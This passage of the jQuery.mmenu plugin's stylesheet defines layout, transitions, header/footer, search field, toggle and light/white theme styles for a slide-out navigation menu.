	text-indent: 20px;
	padding-top: 30px;
	margin-top: -20px;
}
.mm-list > li.mm-label {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 10px;
	text-transform: uppercase;
	text-indent: 20px;
	line-height: 25px;
	padding-right: 5px;
}
.mm-list > li.mm-spacer { padding-top: 40px; }
.mm-list > li.mm-spacer.mm-label { padding-top: 25px; }
.mm-list a.mm-subopen:after,  .mm-list a.mm-subclose:before {
	content: '';
	border: 2px solid transparent;
	display: inline-block;
	width: 7px;
	height: 7px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	margin-bottom: -5px;
	position: absolute;
	bottom: 50%;
}
.mm-list a.mm-subopen:after {
	border-top: none;
	border-left: none;
	right: 18px;
}
.mm-list a.mm-subclose:before {
	border-right: none;
	border-bottom: none;
	margin-bottom: -15px;
	left: 22px;
}
.mm-menu.mm-vertical .mm-list .mm-panel {
	display: none;
	padding: 10px 0 10px 10px;
}
.mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after { border-color: transparent; }
.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel { display: block; }
.mm-menu.mm-vertical .mm-list > li > a.mm-subopen { height: 40px; }
.mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {
	top: 16px;
	bottom: auto;
}
.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen { height: 25px; }
html.mm-opened .mm-page { box-shadow: 0 0 20px rgba(0, 0, 0, 0.5); }
.mm-menu { color: rgba(255, 255, 255, 0.6); }
.mm-menu .mm-list > li:after { border-color: rgba(0, 0, 0, 0.15); }
.mm-menu .mm-list > li > a.mm-subclose {
	background: rgba(0, 0, 0, 0.1);
	color: rgba(255, 255, 255, 0.3);
}
.mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before { border-color: #E8E8E8; }
.mm-menu .mm-list > li > a.mm-subopen:before { border-color: rgba(0, 0, 0, 0.15); }
.mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen),  .mm-menu .mm-list > li.mm-selected > span { background: rgba(0, 0, 0, 0.1); }
.mm-menu .mm-list > li.mm-label { background: rgba(255, 255, 255, 0.05); }
.mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen,  .mm-menu.mm-vertical .mm-list li.mm-opened > ul { background: rgba(255, 255, 255, 0.05); }
/*
	jQuery.mmenu offcanvas addon CSS
*/
.mm-page {
	box-sizing: border-box;
	position: relative;
}
.mm-slideout {
	-webkit-transition: -webkit-transform 0.4s ease;
	-ms-transition: -ms-transform 0.4s ease;
	transition: transform 0.4s ease;
}
html.mm-opened {
	overflow: hidden;
	position: relative;
}
html.mm-opened body { overflow: hidden; }
html.mm-background .mm-page { background: inherit; }
#mm-blocker {
	background: rgba(3, 2, 1, 0);
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999999;
}
html.mm-opened #mm-blocker, html.mm-blocking #mm-blocker { display: block; }
.mm-menu.mm-offcanvas {
	display: none;
	position: fixed;
}
.mm-menu.mm-current { display: block; }
.mm-menu {
	width: 80%;
	min-width: 140px;
	max-width: 440px;
}
html.mm-opening .mm-slideout {
	-webkit-transform: translate(80%, 0);
	-moz-transform: translate(80%, 0);
	-ms-transform: translate(80%, 0);
	-o-transform: translate(80%, 0);
	transform: translate(80%, 0);
}
 @media all and (max-width: 175px) {
html.mm-opening .mm-slideout {
	-webkit-transform: translate(140px, 0);
	-moz-transform: translate(140px, 0);
	-ms-transform: translate(140px, 0);
	-o-transform: translate(140px, 0);
	transform: translate(140px, 0);
}
}
@media all and (min-width: 550px) {
html.mm-opening .mm-slideout {
	-webkit-transform: translate(440px, 0);
	-moz-transform: translate(440px, 0);
	-ms-transform: translate(440px, 0);
	-o-transform: translate(440px, 0);
	transform: translate(440px, 0);
}
}
/*
	jQuery.mmenu buttonbars addon CSS
*/
.mm-buttonbar {
	border: 1px solid transparent;
	border-radius: 5px;
	text-align: center;
	line-height: 20px;
	overflow: hidden;
	display: block;
	padding: 0;
	margin: 0;
	position: relative;
}
.mm-buttonbar:after {
	content: '';
	display: block;
	clear: both;
}
.mm-buttonbar > * {
	border-left: 1px solid transparent;
	box-sizing: border-box;
	display: block;
	width: 100%;
	height: 100%;
	float: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.mm-buttonbar > a { text-decoration: none; }
.mm-buttonbar > input {
	position: absolute;
	left: -1000px;
	top: -1000px;
}
.mm-buttonbar > input:checked + label { border-color: transparent !important; }
.mm-buttonbar > *:first-child,  .mm-buttonbar > input:first-child + * { border-left: none; }
.mm-buttonbar.mm-buttonbar-2 > * { width: 50%; }
.mm-buttonbar.mm-buttonbar-3 > * { width: 33.33%; }
.mm-buttonbar.mm-buttonbar-4 > * { width: 25%; }
.mm-buttonbar.mm-buttonbar-5 > * { width: 20%; }
.mm-header .mm-buttonbar {
	margin-top: 20px;
	margin-left: -30px;
	margin-right: -30px;
}
.mm-footer .mm-buttonbar {
	border: none;
	border-radius: none;
	line-height: 40px;
	margin: -10px -10px 0 -20px;
}
.mm-footer .mm-buttonbar > * { border-left: none; }
.mm-list > li > .mm-buttonbar { margin: 10px 20px; }
.mm-menu .mm-buttonbar {
	border-color: rgba(255, 255, 255, 0.6);
	background: #333333;
}
.mm-menu .mm-buttonbar > * { border-color: rgba(255, 255, 255, 0.6); }
.mm-menu .mm-buttonbar > input:checked + label {
	background: rgba(255, 255, 255, 0.6);
	color: #333333;
}
/*
	jQuery.mmenu counters addon CSS
*/
em.mm-counter {
	font: inherit;
	font-size: 14px;
	font-style: normal;
	text-indent: 0;
	line-height: 20px;
	display: block;
	margin-top: -10px;
	position: absolute;
	right: 40px;
	top: 50%;
}
em.mm-counter + a.mm-subopen { padding-left: 40px; }
em.mm-counter + a.mm-subopen + a,  em.mm-counter + a.mm-subopen + span { margin-right: 80px; }
em.mm-counter + a.mm-fullsubopen { padding-left: 0; }
.mm-vertical em.mm-counter {
	top: 12px;
	margin-top: 0;
}
.mm-nosubresults > em.mm-counter { display: none; }
.mm-menu em.mm-counter { color: rgba(255, 255, 255, 0.3); }
/*
	jQuery.mmenu dragOpen addon CSS
*/
html.mm-opened.mm-dragging .mm-menu, html.mm-opened.mm-dragging .mm-page, html.mm-opened.mm-dragging .mm-fixed-top, html.mm-opened.mm-dragging .mm-fixed-bottom, html.mm-opened.mm-dragging #mm-blocker {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
/*
	jQuery.mmenu footer addon CSS
*/
.mm-footer {
	background: inherit;
	border-top: 1px solid transparent;
	text-align: center;
	line-height: 20px;
	box-sizing: border-box;
	width: 100%;
	height: 40px;
	padding: 10px 10px 0 20px;
	position: absolute;
	z-index: 2;
	bottom: 0;
	left: 0;
}
.mm-menu.mm-hasfooter > .mm-panel:after { height: 80px; }
.mm-menu .mm-footer {
	border-color: rgba(0, 0, 0, 0.15);
	color: rgba(255, 255, 255, 0.78);
	font-size: 14px;
}
/*
	jQuery.mmenu header addon CSS
*/
.mm-header {
	background: inherit;
	border-bottom: 1px solid transparent;
	text-align: center;
	line-height: 20px;
	box-sizing: border-box;
	width: 100%;
	height: 60px;
	padding: 0 50px;
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
}
.mm-header .mm-title { padding-top: 18px; }
.mm-header .mm-prev,  .mm-header .mm-next,  .mm-header .mm-close { padding-top: 28px; }
.mm-header .mm-title {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	display: inline-block;
	width: 100%;
	position: relative;
	color: #fff;
	font-size: 20px;
}
.mm-header .mm-prev,  .mm-header .mm-next,  .mm-header .mm-close {
	text-decoration: none;
	display: block;
	box-sizing: border-box;
	min-width: 10px;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 1;
}
.mm-header .mm-prev {
	padding-left: 20px;
	padding-right: 10px;
	left: 0;
	background-color: rgba(0, 0, 0, 0.27);
}
.mm-header .mm-next,  .mm-header .mm-close {
	padding-left: 10px;
	padding-right: 20px;
	right: 0;
}
.mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {
	content: '';
	border: 2px solid transparent;
	display: inline-block;
	width: 7px;
	height: 7px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.mm-header [href].mm-prev:before {
	border-right: none;
	border-bottom: none;
	margin-left: 2px;
	margin-right: 5px;
}
.mm-header [href].mm-next:after, .mm-header [href].mm-close:after {
	margin-left: 5px;
	margin-right: -2px;
}
.mm-header [href].mm-next:after {
	border-top: none;
	border-left: none;
}
.mm-header [href].mm-close:after { content: 'x'; }
.mm-menu.mm-hassearch .mm-header {
	height: 50px;
	top: 50px;
}
.mm-menu.mm-hassearch .mm-header .mm-title,  .mm-menu.mm-hassearch .mm-header .mm-prev,  .mm-menu.mm-hassearch .mm-header .mm-next,  .mm-menu.mm-hassearch .mm-header .mm-close { padding-top: 20px; }
.mm-menu.mm-hasheader li.mm-subtitle { display: none; }
.mm-menu.mm-hasheader > .mm-panel { padding-top: 80px; }
.mm-menu.mm-hasheader > .mm-panel.mm-list { padding-top: 60px; }
.mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child { margin-top: -20px; }
.mm-menu.mm-hasheader.mm-hassearch > .mm-panel { padding-top: 120px; }
.mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list { padding-top: 100px; }
.mm-menu .mm-header {
	border-color: rgba(0, 0, 0, 0.15);
	color: rgba(255, 255, 255, 0.3);
}
.mm-menu .mm-header .mm-prev:before,  .mm-menu .mm-header .mm-next:after,  .mm-menu .mm-header .mm-close:after {
	border-color: #fff;
	margin: -3px 6px 0 0;
	float: left;
}
/*
	jQuery.mmenu labels addon CSS
*/
.mm-list li.mm-label > span {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
	line-height: 25px;
}
.mm-list li.mm-label.mm-opened a.mm-subopen:after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.mm-list li.mm-collapsed:not(.mm-uncollapsed) { display: none; }
.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after { top: 8.5px; }
.mm-menu .mm-list li.mm-label > div > div { background: rgba(255, 255, 255, 0.05); }
/*
	jQuery.mmenu searchfield addon CSS
*/
.mm-search, .mm-search input { box-sizing: border-box; }
.mm-list > li.mm-search {
	padding: 10px;
	margin-top: -20px;
}
.mm-list > li.mm-subtitle + li.mm-search { margin-top: 0; }
div.mm-panel > div.mm-search { padding: 0 0 10px 0; }
.mm-menu.mm-hasheader .mm-list > li.mm-search { margin-top: 0; }
.mm-menu > .mm-search {
	background: inherit;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}
.mm-search { padding: 10px; }
.mm-search input {
	border: none;
	border-radius: 30px;
	font: inherit;
	font-size: 14px;
	line-height: 30px;
	outline: none;
	display: block;
	width: 100%;
	height: 30px;
	margin: 0;
	padding: 0 10px;
	color: rgba(145, 145, 145, 1);
}
 .mm-search input::-ms-clear {
 display: none;
}
.mm-menu .mm-noresultsmsg {
	text-align: center;
	font-size: 21px;
	display: none;
	padding: 60px 0;
}
.mm-menu .mm-noresultsmsg:after { border: none !important; }
.mm-noresults .mm-noresultsmsg { display: block; }
.mm-menu li.mm-nosubresults > a.mm-subopen { display: none; }
.mm-menu li.mm-nosubresults > a.mm-subopen + a,  .mm-menu li.mm-nosubresults > a.mm-subopen + span { padding-right: 10px; }
.mm-menu.mm-hassearch > .mm-panel { padding-top: 70px; }
.mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child { margin-top: -20px; }
.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child { margin-top: -10px; }
.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list { padding-top: 0; }
.mm-menu .mm-search input {
	background: #fff;
	color: rgba(145, 145, 145, 1);
}
.mm-menu .mm-noresultsmsg { color: rgba(255, 255, 255, 0.3); }
/*
	jQuery.mmenu toggles addon CSS
*/
input.mm-toggle, input.mm-check {
	position: absolute;
	left: -10000px;
}
label.mm-toggle, label.mm-check {
	margin: 0;
	position: absolute;
	bottom: 50%;
	z-index: 2;
}
label.mm-toggle:before,  label.mm-check:before {
	content: '';
	display: block;
}
label.mm-toggle {
	border-radius: 30px;
	width: 50px;
	height: 30px;
	margin-bottom: -15px;
}
label.mm-toggle:before {
	border-radius: 30px;
	width: 28px;
	height: 28px;
	margin: 1px;
}
input.mm-toggle:checked ~ label.mm-toggle:before { float: right; }
label.mm-check {
	width: 30px;
	height: 30px;
	margin-bottom: -15px;
}
label.mm-check:before {
	border-left: 3px solid;
	border-bottom: 3px solid;
	width: 40%;
	height: 20%;
	margin: 25% 0 0 20%;
	opacity: 0.1;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
input.mm-check:checked ~ label.mm-check:before { opacity: 1; }
.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {
	bottom: auto;
	margin-bottom: 0;
}
.mm-menu.mm-vertical .mm-list > li label.mm-toggle { top: 5px; }
.mm-menu.mm-vertical .mm-list > li label.mm-check { top: 5px; }
label.mm-toggle, label.mm-check { right: 20px; }
label.mm-toggle + a, label.mm-toggle + span { margin-right: 70px; }
label.mm-check + a, label.mm-check + span { margin-right: 50px; }
a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check { right: 50px; }
a.mm-subopen + label.mm-toggle + a, a.mm-subopen + label.mm-toggle + span { margin-right: 100px; }
a.mm-subopen + label.mm-check + a, a.mm-subopen + label.mm-check + span { margin-right: 80px; }
em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check { right: 90px; }
em.mm-counter + a.mm-subopen + label.mm-toggle + a, em.mm-counter + a.mm-subopen + label.mm-toggle + span { margin-right: 140px; }
em.mm-counter + a.mm-subopen + label.mm-check + a, em.mm-counter + a.mm-subopen + label.mm-check + span { margin-right: 120px; }
.mm-menu label.mm-toggle { background: rgba(0, 0, 0, 0.15); }
.mm-menu label.mm-toggle:before { background: #333333; }
.mm-menu input.mm-toggle:checked ~ label.mm-toggle { background: #4bd963; }
.mm-menu label.mm-check:before { border-color: rgba(255, 255, 255, 0.6); }
/*
	jQuery.mmenu effects extension CSS
*/
html.mm-slide .mm-menu {
	-webkit-transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
}
html.mm-slide.mm-opened .mm-menu {
	-webkit-transform: translateX(-30%);
	-moz-transform: translateX(-30%);
	-ms-transform: translateX(-30%);
	-o-transform: translateX(-30%);
	transform: translateX(-30%);
}
html.mm-slide.mm-opening .mm-menu {
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
	transform: translateX(0%);
}
html.mm-slide.mm-right.mm-opened .mm-menu {
	-webkit-transform: translateX(30%);
	-moz-transform: translateX(30%);
	-ms-transform: translateX(30%);
	-o-transform: translateX(30%);
	transform: translateX(30%);
}
html.mm-slide.mm-right.mm-opening .mm-menu {
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
	transform: translateX(0%);
}
html.mm-slide.mm-top.mm-opened .mm-menu {
	-webkit-transform: translateY(-30%);
	-moz-transform: translateY(-30%);
	-ms-transform: translateY(-30%);
	-o-transform: translateY(-30%);
	transform: translateY(-30%);
}
html.mm-slide.mm-top.mm-opening .mm-menu {
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}
html.mm-slide.mm-bottom.mm-opened .mm-menu {
	-webkit-transform: translateY(30%);
	-moz-transform: translateY(30%);
	-ms-transform: translateY(30%);
	-o-transform: translateY(30%);
	transform: translateY(30%);
}
html.mm-slide.mm-bottom.mm-opening .mm-menu {
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}
html.mm-zoom-menu .mm-menu {
	-webkit-transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
}
html.mm-zoom-menu.mm-opened .mm-menu {
	-webkit-transform: scale(0.7, 0.7) translateX(-30%);
	-moz-transform: scale(0.7, 0.7) translateX(-30%);
	-ms-transform: scale(0.7, 0.7) translateX(-30%);
	-o-transform: scale(0.7, 0.7) translateX(-30%);
	transform: scale(0.7, 0.7) translateX(-30%);
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-ms-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center;
}
html.mm-zoom-menu.mm-opening .mm-menu {
	-webkit-transform: scale(1, 1) translateX(0%);
	-moz-transform: scale(1, 1) translateX(0%);
	-ms-transform: scale(1, 1) translateX(0%);
	-o-transform: scale(1, 1) translateX(0%);
	transform: scale(1, 1) translateX(0%);
}
html.mm-zoom-menu.mm-right.mm-opened .mm-menu {
	-webkit-transform: scale(0.7, 0.7) translateX(30%);
	-moz-transform: scale(0.7, 0.7) translateX(30%);
	-ms-transform: scale(0.7, 0.7) translateX(30%);
	-o-transform: scale(0.7, 0.7) translateX(30%);
	transform: scale(0.7, 0.7) translateX(30%);
	-webkit-transform-origin: right center;
	-moz-transform-origin: right center;
	-ms-transform-origin: right center;
	-o-transform-origin: right center;
	transform-origin: right center;
}
html.mm-zoom-menu.mm-right.mm-opening .mm-menu {
	-webkit-transform: scale(1, 1) translateX(0%);
	-moz-transform: scale(1, 1) translateX(0%);
	-ms-transform: scale(1, 1) translateX(0%);
	-o-transform: scale(1, 1) translateX(0%);
	transform: scale(1, 1) translateX(0%);
}
html.mm-zoom-menu.mm-top.mm-opened .mm-menu {
	-webkit-transform: scale(0.7, 0.7) translateY(-30%);
	-moz-transform: scale(0.7, 0.7) translateY(-30%);
	-ms-transform: scale(0.7, 0.7) translateY(-30%);
	-o-transform: scale(0.7, 0.7) translateY(-30%);
	transform: scale(0.7, 0.7) translateY(-30%);
	-webkit-transform-origin: center top;
	-moz-transform-origin: center top;
	-ms-transform-origin: center top;
	-o-transform-origin: center top;
	transform-origin: center top;
}
html.mm-zoom-menu.mm-top.mm-opening .mm-menu {
	-webkit-transform: scale(1, 1) translateY(0%);
	-moz-transform: scale(1, 1) translateY(0%);
	-ms-transform: scale(1, 1) translateY(0%);
	-o-transform: scale(1, 1) translateY(0%);
	transform: scale(1, 1) translateY(0%);
}
html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {
	-webkit-transform: scale(0.7, 0.7) translateY(30%);
	-moz-transform: scale(0.7, 0.7) translateY(30%);
	-ms-transform: scale(0.7, 0.7) translateY(30%);
	-o-transform: scale(0.7, 0.7) translateY(30%);
	transform: scale(0.7, 0.7) translateY(30%);
	-webkit-transform-origin: center bottom;
	-moz-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	-o-transform-origin: center bottom;
	transform-origin: center bottom;
}
html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {
	-webkit-transform: scale(1, 1) translateY(0%);
	-moz-transform: scale(1, 1) translateY(0%);
	-ms-transform: scale(1, 1) translateY(0%);
	-o-transform: scale(1, 1) translateY(0%);
	transform: scale(1, 1) translateY(0%);
}
html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {
	-webkit-transform: scale(1.5, 1.5) translateX(100%);
	-moz-transform: scale(1.5, 1.5) translateX(100%);
	-ms-transform: scale(1.5, 1.5) translateX(100%);
	-o-transform: scale(1.5, 1.5) translateX(100%);
	transform: scale(1.5, 1.5) translateX(100%);
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-ms-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center;
	-webkit-transition-property: -webkit-transform, left;
	transition-property: transform, left;
}
html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {
	-webkit-transform: scale(1, 1) translateX(0%);
	-moz-transform: scale(1, 1) translateX(0%);
	-ms-transform: scale(1, 1) translateX(0%);
	-o-transform: scale(1, 1) translateX(0%);
	transform: scale(1, 1) translateX(0%);
}
html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {
	-webkit-transform: scale(0.7, 0.7) translateX(-30%);
	-moz-transform: scale(0.7, 0.7) translateX(-30%);
	-ms-transform: scale(0.7, 0.7) translateX(-30%);
	-o-transform: scale(0.7, 0.7) translateX(-30%);
	transform: scale(0.7, 0.7) translateX(-30%);
}
/*
	jQuery.mmenu fullscreen extension CSS
*/
.mm-menu.mm-fullscreen {
	width: 100%;
	min-width: 140px;
	max-width: 10000px;
}
html.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate(100%, 0);
	-moz-transform: translate(100%, 0);
	-ms-transform: translate(100%, 0);
	-o-transform: translate(100%, 0);
	transform: translate(100%, 0);
}
 @media all and (max-width: 140px) {
html.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate(140px, 0);
	-moz-transform: translate(140px, 0);
	-ms-transform: translate(140px, 0);
	-o-transform: translate(140px, 0);
	transform: translate(140px, 0);
}
}
@media all and (min-width: 10000px) {
html.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate(10000px, 0);
	-moz-transform: translate(10000px, 0);
	-ms-transform: translate(10000px, 0);
	-o-transform: translate(10000px, 0);
	transform: translate(10000px, 0);
}
}
html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate(-100%, 0);
	-moz-transform: translate(-100%, 0);
	-ms-transform: translate(-100%, 0);
	-o-transform: translate(-100%, 0);
	transform: translate(-100%, 0);
}
 @media all and (max-width: 140px) {
html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate(-140px, 0);
	-moz-transform: translate(-140px, 0);
	-ms-transform: translate(-140px, 0);
	-o-transform: translate(-140px, 0);
	transform: translate(-140px, 0);
}
}
@media all and (min-width: 10000px) {
html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate(-10000px, 0);
	-moz-transform: translate(-10000px, 0);
	-ms-transform: translate(-10000px, 0);
	-o-transform: translate(-10000px, 0);
	transform: translate(-10000px, 0);
}
}
.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {
	height: 100%;
	min-height: 140px;
	max-height: 10000px;
}
html.mm-opened.mm-fullscreen .mm-page { box-shadow: none !important; }
/*
	jQuery.mmenu position extension CSS
*/
.mm-menu.mm-top, .mm-menu.mm-bottom {
	width: 100%;
	min-width: 100%;
	max-width: 100%;
}
.mm-menu.mm-right {
	left: auto;
	right: 0;
}
.mm-menu.mm-bottom {
	top: auto;
	bottom: 0;
}
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform: translate(-80%, 0);
	-moz-transform: translate(-80%, 0);
	-ms-transform: translate(-80%, 0);
	-o-transform: translate(-80%, 0);
	transform: translate(-80%, 0);
}
 @media all and (max-width: 175px) {
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform: translate(-140px, 0);
	-moz-transform: translate(-140px, 0);
	-ms-transform: translate(-140px, 0);
	-o-transform: translate(-140px, 0);
	transform: translate(-140px, 0);
}
}
@media all and (min-width: 550px) {
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform: translate(-440px, 0);
	-moz-transform: translate(-440px, 0);
	-ms-transform: translate(-440px, 0);
	-o-transform: translate(-440px, 0);
	transform: translate(-440px, 0);
}
}
/*
	jQuery.mmenu z-position extension CSS
*/
html.mm-front .mm-slideout {
	-webkit-transform: none !important;
	-moz-transform: none !important;
	-ms-transform: none !important;
	-o-transform: none !important;
	transform: none !important;
	z-index: 0 !important;
}
.mm-menu.mm-front {
	z-index: 1;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}
html.mm-opened.mm-next .mm-page { box-shadow: none; }
.mm-menu.mm-front, .mm-menu.mm-next {
	-webkit-transition: -webkit-transform 0.4s ease;
	-ms-transition: -ms-transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translate(-100%, 0);
	-moz-transform: translate(-100%, 0);
	-ms-transform: translate(-100%, 0);
	-o-transform: translate(-100%, 0);
	transform: translate(-100%, 0);
}
.mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {
	-webkit-transform: translate(100%, 0);
	-moz-transform: translate(100%, 0);
	-ms-transform: translate(100%, 0);
	-o-transform: translate(100%, 0);
	transform: translate(100%, 0);
}
.mm-menu.mm-front.mm-top {
	-webkit-transform: translate(0, -100%);
	-moz-transform: translate(0, -100%);
	-ms-transform: translate(0, -100%);
	-o-transform: translate(0, -100%);
	transform: translate(0, -100%);
}
.mm-menu.mm-front.mm-bottom {
	-webkit-transform: translate(0, 100%);
	-moz-transform: translate(0, 100%);
	-ms-transform: translate(0, 100%);
	-o-transform: translate(0, 100%);
	transform: translate(0, 100%);
}
html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
}
.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {
	height: 80%;
	min-height: 140px;
	max-height: 880px;
}
/*
	jQuery.mmenu themes extension CSS
*/
html.mm-opened.mm-light .mm-page { box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }
.mm-menu.mm-light {
	background: #f3f3f3;
	color: rgba(0, 0, 0, 0.6);
}
.mm-menu.mm-light .mm-list > li:after { border-color: rgba(0, 0, 0, 0.1); }
.mm-menu.mm-light .mm-list > li > a.mm-subclose {
	background: rgba(255, 255, 255, 0.6);
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before { border-color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-light .mm-list > li > a.mm-subopen:before { border-color: rgba(0, 0, 0, 0.1); }
.mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen),  .mm-menu.mm-light .mm-list > li.mm-selected > span { background: rgba(255, 255, 255, 0.6); }
.mm-menu.mm-light .mm-list > li.mm-label { background: rgba(0, 0, 0, 0.03); }
.mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen,  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul { background: rgba(0, 0, 0, 0.03); }
.mm-menu.mm-light .mm-buttonbar {
	border-color: rgba(0, 0, 0, 0.6);
	background: #f3f3f3;
}
.mm-menu.mm-light .mm-buttonbar > * { border-color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-light .mm-buttonbar > input:checked + label {
	background: rgba(0, 0, 0, 0.6);
	color: #f3f3f3;
}
.mm-menu.mm-light label.mm-check:before { border-color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-light em.mm-counter { color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-light .mm-footer {
	border-color: rgba(0, 0, 0, 0.1);
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-light .mm-header {
	border-color: rgba(0, 0, 0, 0.1);
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-light .mm-header .mm-prev:before,  .mm-menu.mm-light .mm-header .mm-next:after,  .mm-menu.mm-light .mm-header .mm-close:after { border-color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-light .mm-list li.mm-label > div > div { background: rgba(0, 0, 0, 0.03); }
.mm-menu.mm-light .mm-search input {
	background: rgba(0, 0, 0, 0.1);
	color: rgba(0, 0, 0, 0.6);
}
.mm-menu.mm-light .mm-noresultsmsg { color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-light label.mm-toggle { background: rgba(0, 0, 0, 0.1); }
.mm-menu.mm-light label.mm-toggle:before { background: #f3f3f3; }
.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle { background: #4bd963; }
html.mm-opened.mm-white .mm-page { box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }
.mm-menu.mm-white {
	background: white;
	color: rgba(0, 0, 0, 0.6);
}
.mm-menu.mm-white .mm-list > li:after { border-color: rgba(0, 0, 0, 0.1); }
.mm-menu.mm-white .mm-list > li > a.mm-subclose {
	background: rgba(0, 0, 0, 0.06);
	color: rgba(0, 0, 0, 0.3);
}
.mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before { border-color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-white .mm-list > li > a.mm-subopen:before { border-color: rgba(0, 0, 0, 0.1); }
.mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen),  .mm-menu.mm-white .mm-list > li.mm-selected > span { background: rgba(0, 0, 0, 0.06); }
